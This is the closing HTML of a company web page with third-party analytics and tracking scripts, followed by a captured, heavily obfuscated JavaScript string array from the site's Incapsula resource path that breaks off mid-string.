if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://traditionenergy.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
				<script type="rocketlazyloadscript">
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-652845-38']);
			_gaq.push(['_trackPageview']);
 
                    // Second tracker 
                        _gaq.push(['secondTracker._setAccount','UA-46568321-1']); 
                        _gaq.push(["_setCustomVar", 1, "UserEmail", "", 2]);
                        _gaq.push(['secondTracker._trackPageview']);



			(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
	<script type="rocketlazyloadscript" data-rocket-src="https://script.opentracker.net/?site=www.traditionenergy.com" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/js/jquery.sidr.min.js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
vtid = 108874
document.write(unescape("%3Cscript src='" + document.location.protocol + "//code.visitor-track.com/VisitorTrack.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript"> 
   var cdJsHost = (("https:" == document.location.protocol) ? "https://" : "http://"); 
   document.write(unescape("%3Cscript src='" + cdJsHost + "analytics.clickdimensions.com/ts.js' type='text/javascript'%3E%3C/script%3E")); 
 </script> 

 <script type="rocketlazyloadscript" data-rocket-type="text/javascript"> 
   var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com'); 
   cdAnalytics.setAccountKey('aPTcUTsCb0acvzcGLleWgw'); 
   cdAnalytics.setDomain('traditionenergy.com'); 
   cdAnalytics.trackPage(); 
 </script>
	<noscript>
    <img src="https://ws.zoominfo.com/pixel/6346c0732fda1051282afedf" width="1" height="1" style="display: none;" alt="websights"/>
</noscript>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1522530407" async></script></body>
</html>







<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764704865 -->

--- FILE ---
content_type: application/javascript
request_url: https://traditionenergy.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1522530407
body_size: 20366
content:
var _0xad16=['\x53\x53\x4c\x44\x6b\x73\x4b\x52\x63\x73\x4f\x37\x77\x35\x52\x73\x44\x38\x4f\x34\x43\x38\x4f\x34\x77\x71\x70\x35\x77\x70\x6f\x4f\x65\x68\x59\x59\x77\x70\x66\x43\x67\x63\x4b\x4e\x4a\x7a\x4c\x43\x75\x63\x4f\x42\x61\x73\x4f\x47\x77\x70\x6e\x44\x6f\x38\x4b\x75\x4f\x4d\x4f\x50\x77\x36\x6c\x4c\x77\x37\x56\x54\x77\x36\x72\x43\x6a\x7a\x30\x41\x53\x4d\x4f\x2b\x4c\x63\x4b\x36\x4a\x63\x4f\x65\x51\x42\x68\x42\x77\x6f\x76\x43\x74\x69\x76\x44\x68\x38\x4f\x46\x56\x63\x4f\x46\x61\x44\x38\x62\x77\x34\x72\x43\x6b\x73\x4f\x6e\x43\x4d\x4b\x67\x4e\x48\x74\x73\x4f\x31\x37\x43\x6f\x63\x4f\x6d\x77\x70\x59\x63\x77\x71\x72\x43\x6f\x4d\x4b\x49\x61\x6a\x7a\x43\x6d\x6e\x63\x33\x58\x30\x6b\x3d','\x77\x72\x68\x48\x57\x63\x4f\x68\x77\x34\x49\x3d','\x77\x70\x2f\x43\x71\x4d\x4f\x38','\x51\x32\x6e\x43\x73\x51\x3d\x3d','\x59\x46\x67\x6b\x42\x38\x4f\x68\x77\x36\x58\x44\x76\x73\x4b\x5a\x59\x51\x3d\x3d','\x59\x31\x4d\x79\x45\x63\x4f\x75\x77\x36\x50\x44\x76\x73\x4b\x50','\x77\x35\x31\x4f\x41\x55\x62\x43\x70\x4d\x4b\x2b\x51\x67\x34\x3d','\x77\x71\x42\x4a\x55\x63\x4f\x78','\x55\x52\x50\x44\x6c\x77\x31\x6d\x49\x73\x4f\x4e\x77\x35\x70\x79\x77\x36\x74\x78\x77\x72\x31\x5a\x77\x37\x5a\x61\x77\x72\x54\x44\x74\x63\x4b\x2f\x55\x4d\x4b\x63\x52\x51\x3d\x3d','\x59\x31\x63\x73\x46\x38\x4f\x69','\x77\x36\x33\x44\x6a\x38\x4b\x43\x58\x43\x49\x70\x4e\x4d\x4b\x50\x77\x35\x70\x4c\x77\x71\x77\x4f','\x77\x6f\x77\x36\x66\x41\x58\x44\x6b\x31\x54\x44\x71\x6d\x73\x2f\x4d\x67\x38\x77\x66\x63\x4b\x34\x55\x43\x74\x41\x77\x70\x4e\x58\x77\x72\x4c\x43\x67\x63\x4b\x4d','\x65\x77\x64\x39\x66\x79\x49\x3d','\x4f\x69\x6f\x4d\x4d\x63\x4b\x41\x77\x6f\x68\x38\x77\x36\x77\x3d','\x77\x70\x49\x63\x77\x71\x59\x31\x47\x47\x77\x3d','\x77\x34\x72\x43\x72\x73\x4f\x78\x77\x6f\x54\x43\x6e\x31\x62\x43\x6d\x78\x64\x43\x77\x6f\x74\x39\x46\x32\x41\x72\x53\x31\x6c\x36\x44\x78\x4c\x43\x72\x73\x4f\x61\x77\x70\x52\x77\x77\x72\x30\x3d','\x5a\x63\x4f\x6f\x77\x36\x73\x30\x77\x37\x45\x3d','\x57\x52\x6f\x4b\x77\x6f\x2f\x43\x75\x45\x35\x4e\x51\x33\x30\x53','\x4c\x32\x4a\x6a','\x77\x34\x44\x43\x71\x73\x4f\x78\x77\x6f\x54\x43\x6d\x31\x4c\x43\x75\x77\x46\x41\x77\x34\x41\x3d','\x4a\x56\x51\x75\x45\x73\x4f\x72\x77\x36\x67\x68\x77\x70\x67\x3d','\x58\x79\x59\x70\x42\x6a\x78\x4f\x77\x70\x6f\x35\x44\x73\x4f\x7a\x77\x37\x48\x43\x76\x41\x3d\x3d','\x56\x58\x50\x43\x6c\x63\x4b\x46\x62\x41\x3d\x3d','\x77\x6f\x6b\x51\x77\x71\x77\x6d\x42\x41\x3d\x3d','\x65\x43\x37\x44\x6a\x38\x4b\x59\x63\x73\x4f\x30\x77\x70\x51\x73\x48\x73\x4f\x6f\x48\x4d\x4f\x31\x77\x72\x45\x3d','\x77\x71\x51\x50\x53\x68\x50\x43\x76\x63\x4f\x59','\x77\x70\x51\x49\x77\x71\x54\x44\x67\x67\x63\x3d','\x77\x72\x37\x44\x6c\x63\x4f\x39\x77\x37\x33\x44\x76\x73\x4b\x50','\x77\x35\x4c\x43\x6f\x63\x4b\x33\x77\x37\x52\x79\x43\x38\x4f\x6e\x77\x71\x6e\x44\x67\x54\x54\x43\x70\x63\x4b\x6e\x77\x6f\x6e\x43\x75\x38\x4b\x66\x77\x70\x59\x3d','\x77\x71\x4c\x44\x6b\x46\x30\x4a\x56\x38\x4f\x78\x77\x70\x48\x43\x73\x4d\x4f\x5a\x77\x36\x4d\x4e\x42\x58\x76\x44\x6a\x4d\x4f\x5a','\x77\x70\x73\x57\x77\x70\x38\x33\x44\x6b\x5a\x47\x77\x37\x4c\x43\x72\x43\x7a\x43\x76\x63\x4b\x72\x62\x63\x4b\x73\x77\x34\x4a\x6a\x77\x6f\x66\x44\x75\x52\x78\x4c\x4d\x44\x38\x3d','\x77\x35\x78\x43\x48\x56\x48\x43\x6f\x73\x4b\x6d\x41\x6a\x56\x52\x63\x41\x62\x43\x67\x38\x4f\x58\x46\x57\x4a\x46\x77\x36\x46\x73\x77\x35\x63\x3d','\x77\x34\x48\x44\x71\x63\x4b\x6c\x62\x51\x6f\x43\x42\x63\x4b\x34\x77\x35\x74\x6c\x77\x70\x73\x34','\x49\x43\x51\x70\x4c\x4d\x4b\x56\x77\x6f\x42\x6d\x77\x36\x54\x43\x72\x6b\x6e\x44\x67\x57\x50\x44\x68\x33\x73\x68\x61\x57\x6a\x43\x70\x73\x4b\x4f\x77\x36\x62\x43\x68\x32\x54\x44\x73\x52\x4c\x43\x6c\x73\x4f\x65\x77\x35\x31\x70\x4c\x67\x3d\x3d','\x42\x46\x58\x44\x6b\x63\x4b\x6c\x65\x41\x3d\x3d','\x4f\x6e\x70\x48','\x56\x67\x73\x6f\x51\x47\x6c\x77\x77\x36\x62\x44\x6d\x42\x67\x3d','\x62\x52\x49\x58\x4c\x57\x50\x43\x6e\x55\x6f\x71\x77\x70\x35\x39\x45\x6a\x44\x44\x68\x4d\x4b\x5a\x5a\x43\x6f\x41\x77\x6f\x2f\x44\x76\x38\x4f\x41\x77\x34\x58\x44\x6f\x4d\x4f\x67\x4a\x51\x70\x39\x51\x77\x3d\x3d','\x77\x6f\x63\x47\x77\x71\x6e\x44\x68\x77\x73\x3d','\x63\x33\x33\x43\x6c\x67\x3d\x3d','\x59\x38\x4f\x6c\x77\x37\x49\x6d\x77\x37\x33\x43\x6a\x73\x4b\x4a','\x77\x35\x41\x71\x66\x41\x67\x42\x77\x37\x6f\x38\x77\x36\x2f\x43\x6b\x38\x4b\x39\x46\x6b\x4c\x44\x70\x6e\x49\x77\x42\x4d\x4f\x38','\x77\x71\x44\x44\x6b\x31\x4d\x62\x58\x38\x4f\x43\x77\x71\x44\x43\x6f\x4d\x4f\x45\x77\x35\x6b\x3d','\x77\x71\x4d\x36\x62\x73\x4f\x77\x77\x71\x54\x44\x75\x6a\x35\x35\x77\x37\x6a\x44\x71\x31\x37\x43\x6f\x38\x4b\x5a\x49\x38\x4f\x4b\x55\x6d\x6a\x43\x67\x6a\x55\x64\x56\x4d\x4b\x47\x77\x34\x49\x56\x53\x38\x4b\x4f\x44\x6d\x2f\x43\x70\x32\x62\x44\x74\x54\x49\x76\x65\x4d\x4b\x34\x41\x38\x4f\x45\x54\x44\x34\x3d','\x4e\x55\x41\x73\x42\x4d\x4f\x36','\x77\x72\x74\x56\x55\x4d\x4f\x6d\x77\x36\x62\x43\x6b\x58\x39\x44\x77\x34\x6a\x44\x6f\x63\x4f\x55\x77\x71\x30\x4d','\x43\x63\x4f\x35\x4c\x63\x4f\x55\x46\x58\x4d\x3d','\x59\x51\x45\x41\x4b\x6d\x41\x3d','\x62\x52\x49\x58\x4c\x57\x50\x43\x6e\x55\x6f\x71\x77\x70\x35\x39\x46\x79\x2f\x44\x6c\x4d\x4b\x4d\x54\x43\x4d\x57\x77\x34\x2f\x44\x70\x38\x4f\x68\x77\x34\x72\x44\x73\x38\x4f\x31\x59\x31\x55\x79\x45\x47\x37\x43\x68\x57\x72\x44\x76\x38\x4f\x79\x62\x45\x68\x6d\x77\x72\x42\x46\x77\x70\x63\x77','\x42\x30\x66\x44\x6d\x4d\x4b\x69\x58\x45\x31\x69\x77\x34\x45\x6b\x77\x71\x6b\x54\x77\x71\x7a\x43\x6a\x67\x3d\x3d','\x44\x73\x4f\x56\x61\x63\x4f\x55\x4f\x6e\x67\x3d','\x45\x45\x62\x44\x6e\x4d\x4b\x2b\x65\x51\x3d\x3d','\x4d\x63\x4b\x70\x61\x38\x4b\x52\x77\x35\x73\x62\x77\x72\x62\x44\x71\x31\x4d\x35\x77\x34\x2f\x43\x6b\x38\x4b\x70\x64\x52\x39\x48\x54\x56\x49\x4f\x77\x71\x37\x43\x6f\x38\x4f\x70\x62\x33\x35\x59\x58\x4d\x4f\x47\x66\x6e\x63\x45\x77\x34\x76\x43\x6b\x6b\x41\x76\x61\x38\x4b\x47\x46\x44\x67\x76','\x4e\x6c\x49\x6c\x41\x38\x4f\x65\x77\x36\x59\x72\x77\x70\x6a\x43\x6e\x30\x76\x44\x6e\x38\x4b\x65\x77\x35\x49\x3d','\x50\x32\x52\x32\x77\x72\x74\x5a\x77\x34\x4d\x3d','\x77\x71\x78\x55\x56\x4d\x4f\x36\x77\x34\x4d\x3d','\x77\x6f\x66\x43\x76\x4d\x4f\x69\x4c\x73\x4f\x44\x48\x63\x4b\x36\x49\x38\x4b\x45\x50\x63\x4b\x48\x77\x72\x51\x38\x77\x70\x4e\x30\x49\x4d\x4f\x64\x64\x52\x56\x52\x44\x4d\x4f\x62\x43\x73\x4b\x7a\x77\x35\x76\x44\x6f\x48\x68\x6a\x77\x72\x7a\x44\x6f\x77\x78\x70\x77\x35\x62\x43\x74\x63\x4b\x75\x77\x71\x58\x44\x74\x47\x64\x66\x77\x71\x33\x43\x72\x63\x4b\x64\x77\x71\x70\x2f\x4f\x73\x4f\x59','\x77\x34\x49\x37\x65\x78\x38\x61\x77\x37\x34\x3d','\x77\x72\x30\x33\x62\x63\x4f\x2b\x77\x71\x72\x44\x74\x54\x6b\x3d','\x45\x73\x4b\x68\x66\x73\x4b\x4b\x77\x35\x4d\x4a\x77\x71\x33\x44\x6f\x6c\x55\x33\x77\x37\x2f\x43\x68\x4d\x4b\x72\x59\x6e\x35\x77\x62\x48\x70\x61\x77\x72\x72\x43\x72\x73\x4f\x6f\x61\x54\x6c\x55','\x77\x36\x66\x44\x67\x63\x4b\x58\x51\x43\x67\x74\x4c\x73\x4b\x55\x77\x36\x55\x4b\x77\x71\x6f\x5a\x77\x6f\x50\x44\x76\x73\x4b\x59','\x62\x4d\x4f\x6a\x77\x37\x58\x43\x6a\x73\x4f\x6b','\x77\x35\x6e\x43\x72\x38\x4b\x67\x77\x36\x31\x38\x4e\x63\x4f\x46\x77\x71\x50\x44\x67\x58\x50\x43\x74\x73\x4b\x74\x77\x72\x6a\x43\x6f\x63\x4b\x33\x77\x6f\x4c\x44\x6a\x4d\x4b\x4f\x4a\x32\x6a\x44\x70\x67\x56\x41\x4b\x38\x4b\x69\x62\x43\x38\x6d\x44\x4d\x4f\x53','\x47\x73\x4f\x47\x5a\x4d\x4f\x50\x4f\x77\x3d\x3d','\x4b\x47\x56\x79\x77\x71\x64\x38\x77\x35\x66\x44\x6a\x63\x4f\x4f\x65\x63\x4f\x31\x77\x34\x68\x7a\x77\x37\x41\x3d','\x53\x30\x2f\x43\x73\x73\x4f\x75\x77\x72\x2f\x43\x75\x77\x3d\x3d','\x46\x63\x4b\x6c\x77\x72\x48\x43\x72\x47\x2f\x44\x6e\x55\x72\x44\x6a\x78\x55\x68\x4d\x63\x4f\x5a\x77\x72\x33\x43\x70\x63\x4f\x30\x77\x71\x76\x43\x6e\x63\x4f\x71\x5a\x38\x4f\x30\x77\x37\x31\x76\x77\x37\x4c\x43\x74\x63\x4f\x61\x77\x70\x54\x43\x71\x73\x4f\x62\x43\x58\x6f\x46\x61\x67\x3d\x3d','\x65\x4d\x4f\x77\x77\x37\x6a\x43\x6a\x63\x4f\x6b','\x77\x6f\x51\x55\x77\x71\x44\x44\x67\x43\x38\x35\x42\x63\x4b\x6f\x77\x35\x64\x39\x77\x37\x50\x43\x6e\x73\x4b\x50','\x4c\x38\x4b\x6b\x66\x4d\x4b\x4d\x77\x35\x6f\x56\x77\x72\x44\x44\x71\x51\x3d\x3d','\x62\x38\x4b\x30\x4c\x4d\x4b\x45\x77\x6f\x6f\x47\x77\x37\x66\x44\x75\x42\x5a\x72\x77\x6f\x6a\x43\x6e\x4d\x4f\x2f\x65\x32\x6f\x3d','\x77\x72\x54\x44\x6a\x31\x41\x51\x53\x67\x3d\x3d','\x77\x6f\x55\x6a\x65\x67\x3d\x3d','\x56\x57\x66\x43\x6b\x51\x3d\x3d','\x45\x45\x44\x44\x6b\x73\x4b\x78','\x51\x57\x62\x43\x6c\x73\x4b\x52','\x64\x51\x59\x4a','\x4b\x63\x4b\x39\x64\x51\x3d\x3d','\x77\x72\x66\x44\x69\x6b\x38\x52','\x77\x72\x6f\x4c\x54\x77\x48\x43\x73\x41\x3d\x3d','\x77\x72\x34\x4e\x58\x67\x3d\x3d','\x77\x6f\x67\x44\x56\x67\x3d\x3d','\x4b\x38\x4f\x4e\x53\x55\x4c\x43\x73\x73\x4f\x58\x4c\x38\x4f\x76\x77\x70\x6b\x4a\x4a\x68\x6a\x43\x6c\x41\x3d\x3d','\x62\x73\x4f\x37\x56\x77\x3d\x3d','\x65\x44\x2f\x44\x6e\x67\x3d\x3d','\x42\x63\x4f\x4c\x77\x35\x38\x3d','\x58\x57\x76\x44\x74\x4d\x4b\x2b\x66\x6b\x74\x33\x77\x35\x77\x6c\x77\x6f\x45\x54\x77\x6f\x66\x43\x76\x51\x48\x44\x70\x31\x6f\x5a\x65\x77\x4d\x7a\x59\x43\x58\x44\x6d\x32\x59\x74\x77\x6f\x50\x44\x71\x43\x34\x5a\x77\x34\x62\x44\x68\x6b\x48\x44\x68\x4d\x4f\x61','\x51\x41\x64\x6c\x59\x67\x3d\x3d','\x50\x77\x62\x44\x6e\x7a\x6a\x43\x70\x31\x49\x3d','\x65\x4d\x4b\x67\x77\x71\x50\x44\x67\x63\x4b\x79\x77\x70\x7a\x43\x69\x73\x4b\x50\x77\x72\x59\x63\x77\x35\x78\x36\x65\x46\x52\x34\x77\x37\x68\x34\x4e\x4d\x4f\x71\x56\x33\x58\x43\x71\x54\x72\x44\x6f\x6b\x2f\x44\x6d\x38\x4b\x72\x57\x73\x4f\x49\x77\x37\x6f\x71\x77\x71\x33\x43\x71\x4d\x4b\x37\x77\x36\x68\x6b\x4b\x44\x38\x46\x77\x71\x54\x43\x67\x43\x68\x4c\x55\x53\x46\x75\x77\x35\x6c\x49\x4c\x6c\x52\x58\x77\x71\x70\x38\x48\x48\x48\x43\x70\x63\x4b\x47\x77\x72\x33\x44\x71\x33\x6a\x44\x70\x38\x4b\x62\x66\x38\x4b\x5a\x57\x41\x3d\x3d','\x54\x51\x44\x44\x71\x51\x3d\x3d','\x66\x52\x4e\x69\x59\x67\x3d\x3d','\x77\x70\x30\x73\x56\x51\x3d\x3d','\x56\x73\x4f\x51\x52\x67\x3d\x3d','\x50\x63\x4f\x39\x77\x36\x67\x53\x77\x36\x44\x43\x6b\x73\x4b\x54\x59\x55\x67\x2b\x77\x71\x77\x3d','\x77\x35\x33\x44\x68\x46\x4e\x2f\x77\x72\x34\x3d','\x77\x6f\x46\x57\x77\x6f\x31\x38\x77\x72\x6e\x44\x67\x30\x2f\x43\x6c\x32\x38\x52\x77\x36\x45\x67\x66\x41\x3d\x3d','\x54\x30\x33\x43\x74\x77\x3d\x3d','\x77\x70\x46\x57\x77\x6f\x73\x3d','\x61\x6a\x6b\x6a','\x77\x34\x59\x54\x56\x41\x66\x43\x6e\x6b\x48\x44\x74\x55\x73\x2b\x4c\x41\x63\x42\x53\x4d\x4f\x31\x43\x6d\x70\x5a\x77\x6f\x52\x61\x77\x72\x44\x44\x69\x73\x4b\x33\x77\x6f\x56\x77\x77\x71\x41\x67\x41\x63\x4f\x41\x49\x79\x48\x43\x70\x53\x59\x4c\x53\x67\x3d\x3d','\x77\x34\x68\x6d\x42\x63\x4f\x47','\x42\x73\x4f\x75\x50\x38\x4f\x4a\x45\x47\x63\x32','\x48\x6c\x76\x44\x6d\x67\x3d\x3d','\x54\x41\x73\x72\x51\x56\x4a\x2b','\x77\x71\x67\x46\x51\x41\x48\x43\x75\x4d\x4f\x4a\x77\x6f\x72\x43\x6c\x67\x3d\x3d','\x77\x71\x74\x76\x56\x41\x3d\x3d','\x54\x79\x6f\x31\x45\x44\x5a\x4d\x77\x35\x45\x3d','\x64\x68\x30\x46\x49\x57\x4c\x43\x6c\x56\x41\x67\x77\x6f\x67\x3d','\x50\x51\x74\x6b\x43\x58\x6a\x44\x6e\x43\x6b\x3d','\x77\x35\x76\x43\x6f\x63\x4b\x78','\x54\x58\x50\x43\x6a\x38\x4b\x5a\x62\x67\x73\x74\x77\x6f\x50\x44\x6a\x51\x3d\x3d','\x77\x72\x41\x4d\x4a\x4d\x4f\x68\x77\x34\x37\x44\x67\x63\x4f\x77\x77\x70\x49\x44\x77\x70\x51\x6f\x51\x38\x4f\x39\x77\x6f\x66\x43\x6f\x67\x31\x6f\x66\x67\x3d\x3d','\x51\x77\x72\x43\x6d\x52\x34\x3d','\x77\x6f\x37\x43\x75\x4d\x4f\x67\x45\x38\x4f\x4e\x45\x63\x4b\x72','\x52\x55\x6a\x43\x6a\x73\x4b\x73\x4b\x31\x59\x32\x77\x35\x4e\x69\x77\x70\x46\x48\x77\x71\x54\x44\x6d\x78\x6a\x43\x70\x41\x3d\x3d','\x77\x72\x34\x72\x64\x4d\x4f\x77\x77\x72\x63\x3d','\x77\x6f\x55\x70\x63\x77\x37\x43\x69\x55\x67\x3d','\x77\x71\x6f\x58\x59\x67\x3d\x3d','\x77\x37\x44\x44\x67\x77\x67\x46\x44\x38\x4f\x53\x77\x34\x7a\x43\x74\x4d\x4b\x59\x77\x35\x5a\x52\x44\x79\x54\x44\x6d\x38\x4b\x4b\x77\x36\x46\x4e','\x77\x70\x46\x55\x77\x6f\x52\x30\x77\x72\x6b\x3d','\x5a\x41\x50\x43\x6a\x41\x6c\x42\x44\x51\x3d\x3d','\x77\x71\x54\x44\x76\x6b\x73\x3d','\x77\x34\x68\x71\x4f\x51\x3d\x3d','\x58\x43\x73\x69','\x55\x41\x38\x4b','\x48\x4d\x4b\x4e\x77\x71\x41\x3d','\x4c\x67\x2f\x44\x6b\x43\x37\x43\x69\x31\x44\x43\x67\x73\x4b\x2f\x4d\x6c\x51\x3d','\x57\x52\x30\x46\x77\x70\x50\x43\x6e\x46\x6b\x3d','\x77\x71\x63\x48\x62\x41\x3d\x3d','\x64\x6c\x34\x68\x45\x4d\x4f\x47\x77\x37\x67\x3d','\x77\x70\x34\x70\x62\x77\x3d\x3d','\x49\x38\x4f\x43\x66\x41\x3d\x3d','\x77\x36\x72\x44\x69\x4d\x4b\x41\x57\x77\x34\x34','\x61\x32\x66\x43\x67\x67\x3d\x3d','\x59\x42\x73\x41\x4e\x6b\x58\x43\x69\x41\x3d\x3d','\x49\x47\x41\x4b','\x57\x51\x37\x44\x73\x51\x3d\x3d','\x77\x71\x54\x44\x6c\x31\x30\x4c\x66\x63\x4f\x42\x77\x70\x44\x43\x72\x63\x4f\x73\x77\x35\x34\x3d','\x44\x38\x4f\x50\x61\x63\x4f\x49\x48\x33\x38\x3d','\x77\x70\x49\x6d\x77\x72\x49\x3d','\x77\x6f\x46\x6c\x77\x71\x49\x3d','\x4d\x73\x4f\x69\x77\x72\x59\x3d','\x59\x51\x49\x4a','\x48\x73\x4b\x5a\x57\x51\x3d\x3d','\x55\x73\x4f\x77\x77\x37\x59\x3d','\x51\x53\x48\x44\x71\x43\x74\x37\x77\x35\x6e\x44\x75\x6b\x6c\x4f\x77\x72\x45\x3d','\x77\x71\x74\x31\x64\x77\x3d\x3d','\x50\x51\x78\x72\x43\x46\x62\x44\x68\x41\x3d\x3d','\x77\x34\x54\x44\x70\x38\x4b\x7a','\x50\x4d\x4b\x67\x66\x4d\x4b\x4b\x77\x37\x30\x4f','\x61\x41\x7a\x44\x69\x67\x3d\x3d','\x43\x63\x4f\x47\x58\x51\x3d\x3d','\x64\x69\x55\x58','\x4f\x4d\x4f\x4f\x77\x36\x51\x3d','\x50\x6e\x35\x32\x77\x71\x64\x38\x77\x34\x51\x3d','\x57\x43\x4d\x50','\x41\x38\x4f\x69\x77\x70\x77\x3d','\x77\x6f\x77\x5a\x57\x38\x4f\x64\x77\x6f\x62\x44\x6e\x51\x31\x65\x77\x34\x50\x43\x6a\x32\x44\x43\x6e\x4d\x4b\x78\x48\x38\x4f\x45\x5a\x56\x7a\x43\x76\x68\x49\x4e\x59\x4d\x4b\x6b\x77\x37\x52\x6a\x63\x4d\x4b\x6d\x44\x6d\x50\x43\x6f\x48\x48\x44\x69\x32\x51\x56\x50\x73\x4b\x7a\x47\x38\x4f\x4f\x54\x6a\x64\x63\x4c\x6c\x44\x43\x69\x4d\x4f\x68\x44\x41\x68\x46\x77\x72\x70\x4d\x77\x6f\x58\x44\x68\x4d\x4f\x43\x77\x6f\x62\x44\x6d\x63\x4f\x53\x77\x70\x74\x41\x77\x6f\x34\x47\x4b\x63\x4b\x2b\x77\x34\x54\x43\x67\x46\x6f\x3d','\x77\x6f\x55\x43\x62\x41\x3d\x3d','\x77\x37\x67\x57\x45\x77\x6a\x44\x70\x73\x4f\x51\x77\x35\x62\x43\x6e\x69\x54\x43\x74\x43\x67\x3d','\x64\x4d\x4f\x6d\x58\x45\x37\x43\x69\x51\x3d\x3d','\x5a\x78\x6e\x44\x6b\x7a\x31\x7a\x4e\x77\x3d\x3d','\x77\x37\x56\x33\x41\x41\x72\x43\x70\x4d\x4b\x2f\x54\x78\x78\x6f\x61\x7a\x48\x43\x6f\x38\x4f\x71\x46\x51\x3d\x3d','\x77\x35\x50\x44\x75\x63\x4b\x44','\x58\x38\x4f\x2b\x77\x34\x77\x3d','\x54\x69\x7a\x44\x70\x7a\x35\x4d\x77\x35\x34\x3d','\x50\x68\x4c\x44\x6b\x79\x2f\x43\x76\x45\x30\x3d','\x77\x71\x37\x44\x6b\x56\x67\x63\x52\x73\x4f\x68\x77\x70\x49\x3d','\x4c\x4d\x4b\x39\x66\x38\x4b\x4c\x77\x34\x67\x49','\x77\x6f\x30\x43\x55\x51\x3d\x3d','\x77\x71\x55\x45\x52\x78\x48\x43\x72\x63\x4f\x6a\x77\x6f\x49\x3d','\x58\x63\x4b\x37\x77\x35\x51\x76\x77\x71\x77\x74','\x66\x79\x6a\x44\x6a\x73\x4b\x4a','\x49\x45\x34\x76\x47\x73\x4f\x32\x77\x36\x51\x3d','\x4c\x52\x52\x6d\x45\x32\x4d\x3d','\x65\x68\x41\x33\x52\x45\x51\x3d','\x59\x63\x4b\x36\x77\x70\x50\x43\x6d\x4d\x4b\x43\x63\x51\x78\x45\x47\x38\x4f\x55\x77\x70\x35\x58\x77\x36\x58\x44\x6b\x63\x4b\x33\x77\x37\x6b\x4c\x77\x71\x7a\x44\x6b\x4d\x4f\x61\x55\x46\x33\x43\x69\x4d\x4b\x67\x77\x6f\x76\x44\x73\x73\x4b\x5a\x77\x6f\x70\x39\x61\x4d\x4b\x77\x77\x34\x6e\x43\x75\x58\x62\x43\x6a\x30\x76\x44\x6c\x63\x4b\x66\x4c\x38\x4b\x30','\x52\x67\x7a\x44\x6d\x42\x46\x2f','\x63\x77\x59\x53\x4c\x41\x3d\x3d','\x61\x6a\x58\x44\x76\x67\x3d\x3d','\x77\x71\x39\x65\x64\x67\x3d\x3d','\x77\x72\x38\x77\x62\x51\x3d\x3d','\x48\x38\x4f\x39\x52\x67\x3d\x3d','\x77\x35\x6c\x49\x4a\x41\x3d\x3d','\x64\x44\x48\x43\x6f\x77\x3d\x3d','\x63\x67\x37\x44\x6b\x67\x3d\x3d','\x77\x34\x49\x74\x53\x41\x3d\x3d','\x59\x73\x4f\x30\x77\x37\x72\x43\x6e\x38\x4f\x31\x77\x70\x45\x3d','\x43\x69\x7a\x43\x6e\x31\x63\x33\x77\x6f\x55\x3d','\x4a\x79\x6e\x44\x6c\x4d\x4b\x61\x63\x73\x4f\x70\x77\x34\x35\x35','\x56\x53\x72\x44\x67\x41\x3d\x3d','\x77\x70\x30\x49\x4c\x77\x3d\x3d','\x59\x67\x73\x69','\x77\x37\x4a\x68\x4b\x41\x3d\x3d','\x52\x53\x6c\x7a','\x49\x51\x4c\x44\x6e\x7a\x76\x43\x76\x46\x63\x3d','\x59\x78\x45\x48','\x44\x38\x4f\x50\x61\x63\x4f\x49\x48\x57\x54\x44\x69\x45\x31\x42\x4e\x51\x3d\x3d','\x64\x6c\x34\x68\x45\x4d\x4f\x45\x77\x36\x50\x44\x74\x4d\x4b\x5a\x52\x44\x4d\x3d','\x77\x37\x31\x67\x50\x77\x3d\x3d','\x50\x4d\x4f\x75\x77\x6f\x48\x44\x6a\x73\x4f\x44\x5a\x51\x3d\x3d','\x4b\x77\x62\x43\x74\x33\x63\x6f\x77\x72\x41\x4a\x4a\x41\x3d\x3d','\x46\x52\x54\x44\x73\x77\x3d\x3d','\x56\x38\x4f\x4b\x4f\x4d\x4b\x6f\x43\x6e\x6e\x44\x74\x38\x4b\x5a\x53\x6a\x77\x78\x4a\x38\x4b\x41\x77\x70\x66\x44\x6d\x63\x4f\x4b\x49\x4d\x4f\x6f\x77\x71\x67\x43\x77\x71\x44\x43\x69\x73\x4b\x79\x77\x35\x30\x76\x42\x47\x66\x43\x72\x38\x4b\x75\x77\x71\x42\x68\x77\x72\x2f\x43\x6c\x38\x4f\x44\x77\x34\x30\x52\x62\x73\x4b\x36\x77\x72\x58\x43\x6f\x67\x3d\x3d','\x77\x70\x4e\x57\x77\x71\x34\x3d','\x53\x6d\x6b\x66\x46\x38\x4f\x7a\x77\x36\x48\x44\x70\x73\x4b\x66','\x77\x71\x4e\x57\x77\x70\x70\x38\x77\x72\x51\x3d','\x77\x71\x63\x30\x63\x63\x4f\x33','\x77\x70\x6f\x35\x66\x78\x72\x43\x69\x56\x49\x3d','\x77\x70\x51\x6d\x43\x38\x4f\x34\x77\x35\x7a\x43\x6b\x38\x4b\x55\x77\x6f\x4a\x39\x77\x36\x42\x73\x46\x38\x4f\x44\x77\x34\x50\x44\x70\x30\x64\x77\x58\x38\x4f\x30\x57\x4d\x4b\x72\x77\x71\x6c\x31\x77\x36\x45\x68\x77\x70\x46\x55\x53\x52\x72\x44\x70\x63\x4b\x73\x77\x6f\x67\x64\x44\x4d\x4b\x62\x77\x70\x50\x44\x6f\x63\x4b\x54\x77\x35\x72\x44\x74\x51\x3